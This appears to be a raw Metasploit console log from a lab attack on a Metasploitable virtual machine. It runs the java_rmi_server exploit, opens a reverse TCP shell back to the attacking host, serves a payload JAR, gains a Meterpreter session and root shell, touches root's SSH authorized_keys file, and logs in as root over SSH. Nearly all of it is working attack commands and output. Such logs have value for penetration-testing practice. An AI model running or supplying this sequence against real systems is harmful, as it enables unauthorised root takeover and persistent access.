 msf6 >
msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set rhost 192.168.232.165
rhost => 192.168.232.165
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.232.164:4444
[*] 192.168.232.165:1099 - Using URL: http://192.168.232.164:8080/CpycDGk772MtM
[*] 192.168.232.165:1099 - Server started.
[*] 192.168.232.165:1099 - Sending RMI Header...
[*] 192.168.232.165:1099 - Sending RMI Call...
[*] 192.168.232.165:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.232.165
[*] Meterpreter session 1 opened (192.168.232.164:4444 -> 192.168.232.165:53036) at 2024-05-18 05:14:19 -0400
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Architecture : x86
System Language : en_US
Meterpreter : java/linux
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 1 created.
Channel 1 created.
whoami
root
/tmp/tool/root/.ssh/authorized_keys
root@192.168.232.165
root@192.168.232.165's password:
Last login: Sat May 18 04:51:18 2024 from :0.0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
root@metasploitable:~#